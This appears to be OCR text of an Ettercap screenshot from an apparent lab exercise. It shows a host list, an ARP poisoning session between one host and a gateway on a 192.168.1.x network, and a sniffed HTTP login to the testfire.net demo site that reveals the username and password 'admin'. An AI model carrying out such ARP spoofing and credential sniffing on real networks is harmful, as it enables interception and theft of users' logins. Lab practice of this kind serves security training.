 1 2 3 4 9:33
Ettercap
0.8.3.1 (EB)
Host List ×
IP Address MAC Address Description
fe80::65a1:f0ac:7d56:e24d 08:00:27:9E:37:29
192.168.1.1 44:95:3B:14:C8:C0
192.168.1.3 E4:28:A4:01:C3:F0
192.168.1.6 08:11:96:18:4F:B4
192.168.1.11 70:BB:E9:33:C8:82
192.168.1.14 08:00:27:9E:37:29
Delete Host Add to Target 1 Add to Target 2
ARP poisoner deactivated.
RE-ARPing the victims...
ARP poisoning victims:
GROUP 1 : 192.168.1.14 08:00:27:9E:37:29
GROUP 2 : 192.168.1.1 44:95:3B:14:C8:C0
DHCP: [192.168.1.1] OFFER : 192.168.1.12 255.255.255.0 GW 192.168.1.1 DNS 192.168.1.1
DHCP: [192.168.1.1] OFFER : 192.168.1.12 255.255.255.0 GW 192.168.1.1 DNS 192.168.1.1
DHCP: [192.168.1.1] OFFER : 192.168.1.12 255.255.255.0 GW 192.168.1.1 DNS 192.168.1.1
DHCP: [192.168.1.1] OFFER : 192.168.1.12 255.255.255.0 GW 192.168.1.1 DNS 192.168.1.1
HTTP : 65.61.137.117:80 -> USER: admin PASS: INFO: http://testfire.net/login.jsp
CONTENT: uid=admin&passw=admin&btnSubmit=Login